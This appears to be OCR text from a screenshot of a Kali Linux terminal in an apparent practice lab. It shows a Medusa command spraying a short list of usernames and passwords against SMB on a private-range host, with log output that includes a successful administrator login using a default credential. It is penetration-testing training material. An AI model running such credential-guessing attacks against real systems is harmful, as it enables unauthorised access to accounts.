 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U  smb_users.txt -P smb_spray.txt -M smbnt -t 2 -t 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-26 13:50:37 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User:
user (1 of 3, 2 complete) Password: 123456 (1 of 4 complete)
2026-11-26 13:50:37 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User:
msfadmin (2 of 3, 3 complete) Password: password (1 of 4 complete)
2026-11-26 13:50:37 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User:
msfadmin (2 of 3, 3 complete) Password: msfadmin (2 of 4 complete)
2026-11-26 13:50:37 ACCOUNT FOUND: [smbnt] Host: 192.168.56.102 User: msfadmin Password: ms
fadmin [SUCCESS (ADMIN$ - Access Allowed)]
2026-11-26 13:50:37 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User:
user (1 of 3, 4 complete) Password: msfadmin (2 of 4 complete)
2026-11-26 13:50:37 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User:
msfadmin (2 of 3, 4 complete) Password: 123456 (3 of 4 complete)
2026-11-26 13:50:37 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User:
user (1 of 3, 4 complete) Password: password (3 of 4 complete)
2026-11-26 13:50:37 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User:
service (3 of 3, 4 complete) Password: password (1 of 4 complete)
2026-11-26 13:50:37 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User:
service (3 of 3, 4 complete) Password: 123456 (2 of 4 complete)
2026-11-26 13:50:37 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User:
user (1 of 3, 4 complete) Password: Welcome123 (4 of 4 complete)
2026-11-26 13:50:37 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User:
service (3 of 3, 4 complete) Password: Welcome123 (3 of 4 complete)
2026-11-26 13:50:37 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User:
msfadmin (2 of 3, 4 complete) Password: Welcome123 (4 of 4 complete)
2026-11-26 13:50:37 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User:
service (3 of 3, 4 complete) Password: msfadmin (4 of 4 complete)
┌──(kali㉿kali)-[~]
└─$
Templates Videos